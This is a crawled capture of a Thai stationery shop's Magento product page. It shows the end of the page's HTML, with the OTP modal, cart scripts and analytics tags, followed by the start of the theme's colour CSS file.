    });</script>  <!-- Modal --><div id="otp-sms__modal" class="otp-sms__popup"><div class="sms-modal-wrap"><div class="sms-modal-header"><h1 class="modal-title">SEND OTP</h1><button class="btn-close-modal" type="button"></button></div><div class="sms-modal-content"><div class="form-group use-phone social_phone"><label class="control-label" for="otp_phone_number">Phone Number</label> <div class="input-wrap has-feedback has-error"><input type="text" class="form-control" id="otp_phone_number" autocomplete="off" name="otp_phone_number" placeholder="Phone Number"><a class="btn-send-otp">SEND SMS <div class="count-number block-hide">Wait <span class="c-number"></span>s</div></a> <div style="clear:both"></div><small class="error-message" id="message_phone_number"></small></div></div><div class="form-group social_otp_code"><label class="control-label">OTP</label> <div class="input-wrap"><input type="text" class="form-control" id="otp_number" autocomplete="off" name="otp_code" placeholder="OTP Number"><small class="error-message" id="message_otp"></small></div></div></div><div class="sms-modal-footer"><button class="btn-update__phone" type="button">Update</button></div></div></div><div class="sms-modal-overlay"></div><script type="text/x-magento-init">
        {
        "*": {
            "smspopup": {}
        }
    }</script>  <script type="text/javascript">
require([
    'jquery',
    'quickView',
    'domReady!'
], function ($, cartQuickView) {
    var quickViewCf = {
        isQuickView: false,
        isAjaxCart: true,
        product_container: '.products-grid .item-inner,.products-list .item-inner',
        button_container: '.box-image,.box-image-list',
        label_button: 'Quick View',
        base_url: 'https://stationerymine.com/'
    }
    $(quickViewCf.product_container).cartQuickView(quickViewCf);
    $(document).on("afterAjaxProductsLoaded", function (event) {
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
    });
});</script> <script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://stationerymine.com/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://stationerymine.com/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://stationerymine.com/masterart-drawing-book-สมุดวาดภาพ-100g-10sheet-d-214-107833",
			"countDownNumber": 1		}
	}
}</script><div id="smcqp-container" style="display:none;"><div data-role="loader" class="loading-mask"><div class="loader"><img src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/images/loader-1.gif" alt="กำลังโหลด ..."></div></div><div id="smcqp-contents"></div><div id="smcqp-report" style="display:none;"><div class="smcqp-messages"></div><div class="smcqp-actions"><a class="smcqp-continue spcqp-count" data-count="1" href="#" title="ต่อไป">ต่อไป</a> <a class="smcqp-btn smcqp-view-cart " href="https://stationerymine.com/checkout/cart/" title="ดูตะกร้าสินค้า">ดูตะกร้าสินค้า</a> <a class="smcqp-btn smcqp-view-compare " href="https://stationerymine.com/catalog/product_compare/index/" title="เปรียบเทียบสินค้า">เปรียบเทียบสินค้า</a> <a class="smcqp-btn smcqp-view-wishlist " href="https://stationerymine.com/wishlist/" title="รายการโปรดของฉัน">รายการโปรดของฉัน</a></div></div></div> <div data-role="loader" class="loading-mask-shopby" style="display:none"><div class="loader"><img src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/images/loader-1.gif" alt="กำลังโหลด ..."></div></div>  <div id="fb-root"></div><script  nonce="dTBzbms3dG1wNnM2Ynl4c3dxdDhjNW5sYnA4dHhhODE=">
    var fbLocaleCode = 'en';
    var fbAppId = '616072459127894';
    var fbShareUrl = 'https://stationerymine.com/rewards_behavior/facebook/share/';
    var rewardsFacebookApiVersion = 'v3.1';</script><script  nonce="dTBzbms3dG1wNnM2Ynl4c3dxdDhjNW5sYnA4dHhhODE=">
    
    (function(d, s, id) {
        if (d.getElementById(id)) { 
            d.getElementById(id).remove();
            delete FB;
        }
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/" + fbLocaleCode + "/all.js#xfbml=1&appId=" + fbAppId + "&version=" + rewardsFacebookApiVersion;
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script> <!-- BEGIN GTAG PRODUCT TAG --> <script>
        const prodPrice = 16;
        gatag({
            event: "view_item",
            ecommerce: {
                currency: "THB",
                value: prodPrice,
                items: [
                    {
                        item_id: "107833",
                        item_name: "สมุดวาดภาพ Master Art D-214 100G 10 แผ่น (คละลาย)",
                        index: 0,
                        price: prodPrice,
                        quantity: 1
                    }
                ]
            }
        });</script> <!-- END GTAG PRODUCT TAG --></div> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6b0bc1fcfe314f309d5046c66700157c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/css/config_default.css
body_size: 20569
content:
body {
  background-color: #FFFFFF;
  font-family: Sarabun;
  font-size: 14px;
  color: #666666;
  line-height: 1.66;
  background-image: url('');
  background-repeat: repeat-x;
  background-position: left top;
}
.label {
  color: #666666;
}
a,
a:focus,
a:visited {
  color: #444444;
}
a:hover {
  color: #D5002B;
}
/* GENERAL */
.smcqp-btn,
.spcqp-count,
.owl-controls .owl-nav div:hover,
.page-title:before,
button:hover,
.cart-container .action.continue:hover,
a.action.primary:hover,
.sambar-inner:before {
  background-color: #D5002B;
}
.box-quickview .quickview-handler {
  background-color: #D5002B;
}
.box-quickview .quickview-handler:hover {
  background-color: #a20021;
}
.block-minicart .header-minicart {
  background-color: #D5002B;
}
.block-minicart .minicart-items .product-item-details .price-container .price {
  color: #D5002B;
}
.block-minicart .block-content > .actions a:hover {
  background-color: #4a5678;
}
.block-minicart .subtotal .price-container .price-wrapper:first-child .price {
  color: #D5002B;
}
#yt-totop-fix {
  background-color: #D5002B;
}
#yt-totop-fix:hover {
  background-color: #a20021;
}
#page-loader .loader span {
  background-color: #D5002B;
}
.fotorama__thumb-border {
  border-color: #D5002B !important;
}
.fotorama__active .fotorama__dot {
  border-color: #D5002B !important;
  background-color: #D5002B;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo:hover {
  border-color: #D5002B;
}
.cartpro-modal .cpmodal-button {
  background-color: #D5002B;
}
#btn-gallery:hover {
  background-color: #D5002B;
}
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active {
  background-color: #D5002B;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary:hover,
.modal-footer .action-primary.action-accept:hover,
.slider-ourmember .owl-dots .owl-dot:hover,
.slider-ourmember .owl-dots .owl-dot.active,
.navigation > ul:before,
.control-qty .quantity-controls:hover {
  background-color: #D5002B;
}
.smrv-block-content-wrap .smrv-handle:hover .smrv-icon,
.smrv-block-content-wrap.smrv-over .smrv-handle .smrv-icon,
.sm-recently-viewed .smrv-clear:hover,
.sm-recently-viewed .product-item-info a:hover .product-image-wrapper:hover:after {
  background-color: #D5002B;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
  background-color: #D5002B;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn:hover {
  background-color: #a20021;
}
.block-minicart .minicart-items .product-item-details .product-item-name a:hover {
  color: #D5002B;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
  border-color: #D5002B;
}
.more-w .more-view:hover {
  color: #D5002B;
}
.cartpro-imageload {
  border-color: #D5002B !important;
  color: #D5002B !important;
}
.direction_rtl .breadcrumbs .items .item:hover,
.breadcrumbs .items .item:hover {
  border-color: #D5002B;
}
.direction_rtl .breadcrumbs .items .item:hover:before,
.breadcrumbs .items .item:hover:before,
.direction_rtl .breadcrumbs .items .item:hover:after,
.breadcrumbs .items .item:hover:after {
  border-color: #D5002B;
}
/* END GENERAL */
/* PRODUCT STYLE */
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler {
  background-color: #D5002B;
}
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler:hover {
  background-color: #bc0026;
}
.product-1-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.product-1-style .products-grid .product-item-actions .actions-primary .tocart:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.product-1-style .products-grid .product-item-info:hover .sm_quickview_handler {
  background-color: #D5002B;
}
.product-1-style .products-grid .product-item-info:hover .sm_quickview_handler:hover {
  background-color: #bc0026;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #bc0026 !important;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.product-3-style .products-grid .product-item-actions:hover .actions-primary .tocart:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.product-3-style .products-grid .product-item-actions:hover .actions-secondary .action:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.product-5-style .products-grid .product-item-info:hover .product-item-photo {
  border-color: #D5002B;
  box-shadow: 0 0 0 1px #D5002B inset;
  -webkit-box-shadow: 0 0 0 1px #D5002B inset;
}
.product-5-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  border-top: 1px solid #D5002B !important;
  border-left: 1px solid #D5002B !important;
  border-right: 1px solid #D5002B !important;
  background-color: #D5002B !important;
}
.product-5-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  border-top: 1px solid #bc0026 !important;
  border-left: 1px solid #bc0026 !important;
  border-right: 1px solid #bc0026 !important;
  background-color: #bc0026 !important;
}
.product-5-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
}
.product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #D5002B !important;
}
.product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #bc0026 !important;
}
.product-6-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
}
.product-7-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #D5002B !important;
}
.product-7-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #bc0026 !important;
}
.product-7-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
}
.product-8-style .products-grid .product-item-info .product-item-actions .actions-primary .tocart:hover,
.product-8-style .products-grid .product-item-info .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.product-8-style .products-grid .product-item-info .image-grid .sm_quickview_handler:hover {
  background-color: #D5002B;
}
/* END PRODUCT STYLE */
/* LISTING */
#price-slider .ui-slider-range {
  background-color: #D5002B;
}
#price-slider .ui-slider-handle {
  color: #D5002B;
}
.block .block-title:before {
  background-color: #D5002B;
}
#sm_slider_price .ui-slider-range {
  background-color: #D5002B;
}
#sm_slider_price .ui-slider-handle {
  border-color: #D5002B;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover {
  background-color: #D5002B;
  border-color: #D5002B !important;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:hover,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:hover {
  border-color: #D5002B !important;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:hover:before,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:hover:before {
  color: #D5002B !important;
  border-color: #D5002B !important;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-color: #D5002B;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-color: #D5002B;
}
.toolbar .pages .pages-items .item:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.toolbar .pages .pages-items .item.current {
  background-color: #D5002B;
  border-color: #D5002B;
}
.products-sidebar .item .item-inner .box-image:hover {
  border-color: #D5002B;
}
/* END LISTING */
/* DETAIL */
.services-sidebar li .service-content .service-icon {
  color: #D5002B;
}
.accordion-style .resp-accordion.resp-tab-active {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.detail-title:before {
  background-color: #D5002B;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover,
.resp-vtabs .resp-tabs-list li:hover,
.resp-vtabs .resp-tabs-list li.resp-tab-active {
  color: #D5002B;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover {
  border-color: #D5002B !important;
  background-color: #D5002B !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  background-color: #D5002B;
}
.product-info-main .product-social-links .action:hover {
  border-color: #D5002B !important;
}
.product-info-main .product-social-links .action:hover:before {
  color: #D5002B !important;
}
/* horizontal full */
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image:hover,
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image.thumb-active {
  border-color: #D5002B;
}
/* end horizontal full */
/* END DETAIL */
/* TAB */
.default-style .resp-tabs-list li:hover {
  color: #D5002B;
}
.default-style .resp-tabs-list li.active {
  color: #D5002B;
}
.default-style .resp-tabs-list li.active:before {
  background-color: #D5002B;
}
.vertical-style .resp-tabs-list li.active:before {
  background-color: #D5002B;
}
/* END TAB */
/* HEADER */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li:hover > a {
  color: #D5002B;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li > a:before {
  background-color: #D5002B;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #D5002B;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-1 .navigation ul > li > a:before {
  background-color: #D5002B;
}
.header-style-1 .navigation ul > li:hover > a {
  color: #D5002B;
}
.cms-index-index .header-style-1 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-1 .home-item-parent > a:before {
  opacity: 1 !important;
}
.cms-index-index .header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.header-style-2 .header-top .customer-action-hd a {
  color: #D5002B;
}
.header-style-2 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-2 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-2 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-2 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-2 .header-bottom .searchbox-header .search-wrapper .block-content .btn-search-header {
  color: #D5002B !important;
}
.header-style-2 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-2 .navigation ul > li > a:before {
  background-color: #D5002B;
}
.header-style-2 .navigation ul > li:hover > a {
  color: #D5002B;
}
.cms-index-index .header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.header-style-3 .header-top .customer-action-hd a {
  color: #D5002B;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-3 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-3 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-3 .header-bottom .searchbox-header .search-wrapper .block-content .btn-search-header {
  color: #D5002B !important;
}
.header-style-3 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  color: #D5002B !important;
}
.cms-index-index .header-style-3 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-3 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-4 .header-top .customer-action-hd a {
  color: #D5002B;
}
.header-style-4 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-4 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-4 .header-middle .middle-right-content .compare-header-wrapper .item.link.compare .action.compare:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.header-style-4 .header-middle .middle-right-content .currency-wrapper .switcher-options .switcher-trigger.active strong,
.header-style-4 .header-middle .middle-right-content .language-wrapper .switcher-options .switcher-trigger.active strong {
  background-color: #D5002B;
  border-color: #D5002B;
}
.header-style-4 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #D5002B;
}
.header-style-4 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  background-color: #D5002B;
}
.header-style-4 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-5 .header-top .language-currency .language-wrapper .switcher-trigger.active strong span,
.header-style-5 .header-top .language-currency .currency-wrapper .switcher-trigger.active strong span {
  color: #D5002B;
}
.header-style-5 .header-top .language-currency .language-wrapper .switcher-trigger.active strong:after,
.header-style-5 .header-top .language-currency .currency-wrapper .switcher-trigger.active strong:after {
  color: #D5002B;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-5 .header-middle .search-wrapper .block-content .actions .btn-search-header {
  background-color: #D5002B;
}
.header-style-5 .header-middle .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-5 .header-middle .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B !important;
}
.cms-index-index .header-style-5 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-5 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-6 .header-top .customer-action-hd a {
  color: #D5002B;
}
.header-style-6 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-6 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-6 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-6 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  color: #D5002B !important;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper .block-content .minisearch .btn-search-header:hover {
  color: #D5002B !important;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper:hover {
  background-color: #D5002B;
}
.header-style-6 .horizontal-css > ul > li:hover > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-7 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #D5002B;
}
.header-style-7 .header-middle .minicart-content .minicart-wrapper .action.showcart .counter {
  color: #D5002B;
}
.header-style-7 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header:hover {
  background-color: #D5002B;
}
.header-style-7 .header-middle .middle-right-content .searchbox-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #D5002B;
}
.header-style-7 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-7 .header-bottom {
  background-color: #D5002B;
}
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.cms-index-index .header-style-7 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-7 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-8 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #D5002B;
}
.header-style-8 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header:hover {
  background-color: #D5002B;
}
.header-style-8 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #D5002B !important;
}
.header-style-8 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-8 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.cms-index-index .header-style-8 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-8 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-9 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-9 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-9 .header-bottom .link-right li a:hover {
  color: #D5002B;
}
.header-style-10 .header-wrapper .header-middle .search-wrapper .actions .btn-search-header {
  background-color: #D5002B !important;
}
.cms-index-index .header-style-10 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B !important;
}
.header-style-10 .header-wrapper .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-10 .header-wrapper .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-10 .header-wrapper .header-bottom .link-right li a:hover {
  color: #D5002B;
}
.header-style-10 .header-bottom .horizontal-css > ul > li:hover > a {
  color: #D5002B !important;
}
.header-style-11 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-11 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-11 .header-top .language-currency-header .language-wrapper .switcher-trigger.active strong,
.header-style-11 .header-top .language-currency-header .currency-wrapper .switcher-trigger.active strong,
.header-style-11 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-11 .header-bottom .link-right li a:hover {
  color: #D5002B;
}
.header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-11 .megamenu-content-sidebar:hover .btn-megamenu > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B !important;
}
.header-style-12 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
  background-color: #D5002B;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-12 .header-bottom .link-right li a:hover {
  color: #D5002B;
}
.header-style-12 .header-bottom .horizontal-css > ul > li:hover > a {
  color: white;
  text-decoration: underline;
}
.cms-index-index .header-style-12 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B !important;
}
.header-style-13 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  background-color: #D5002B;
}
.header-style-13 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-13 .header-bottom .megamenu-content-sidebar .btn-megamenu {
  background-color: #D5002B;
}
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .control .searchbox-cat,
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .control #searchbox {
  border-color: #D5002B;
}
.cms-index-index .header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  background-color: #D5002B;
}
.header-style-14,
.header-style-14 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  background-color: #D5002B;
}
.header-style-14 .header-bottom.menu-on-top {
  background-color: #D5002B;
}
.header-style-15 .header-middle .main-megamenu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-15 .header-top .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  color: #D5002B;
}
.header-style-15 .header-top .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B !important;
}
.header-style-16 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before,
